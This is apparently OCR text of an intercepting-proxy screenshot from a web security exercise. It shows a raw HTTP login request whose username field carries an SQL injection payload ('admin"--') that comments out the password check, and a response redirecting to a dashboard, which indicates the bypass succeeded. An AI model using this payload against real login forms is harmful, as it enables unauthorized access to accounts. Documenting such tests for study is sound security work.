 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 103.197.184.163:5000
3 Content-Length: 32
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://103.197.184.163:5000
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Referer: http://103.197.184.163:5000/
2 Accept-Encoding: gzip, deflate, br
3 Connection: keep-alive
4
5 username=admin"--&password=admin
Response
Pretty Raw Hex Render \n
Redirecting...
You should be redirected automatically to the target URL: /dashboard. If not, click the link.
Inspector
Notes